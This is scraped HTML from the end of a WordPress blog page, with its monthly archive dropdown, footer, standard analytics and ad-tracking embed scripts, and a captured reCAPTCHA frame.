	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KF0f4v2Km9SPcQaVPCnflg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918133078');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>